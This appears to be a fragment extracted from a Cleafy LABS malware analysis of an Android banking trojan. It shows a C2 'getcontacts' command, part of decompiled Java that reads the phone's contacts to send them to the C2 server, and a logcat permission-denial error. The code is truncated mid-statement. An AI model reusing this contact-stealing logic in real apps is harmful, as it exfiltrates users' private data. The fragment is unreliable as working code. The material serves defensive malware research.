 Retrieve contacts
{"c": "getcontacts", "c_id": "operation_id"}
public final void sendContactsToC2(String s) {
JSONObject data;
int v;
ArrayList contacts;
Cursor contactCursor;
try {
contactCursor = this.a.getContentResolver().query(ContactsContract.CommonDataKinds.Phone.CONTENT_URI,
if(contactCursor != null && contactCursor.getCount() > 0) {
contacts = new ArrayList();
while(true) {
label_3:
Cleafy LABS
Runtime error (required permissions are missing)
06-13 17:09:50.696 551 1020 W ContentProviderHelper: Permission Denial opening provider
com.android.providers.contacts.ContactsProvider2 from ProcessRecord{6ff580e 2179:com.uhrkt
bnfgijrtlpsvpm.ckchjcelbojwnlvvfsw/u0a106} (pid=2179, uid=10106) requires android.permissio
n.READ_CONTACTS or android.permission.WRITE_CONTACTS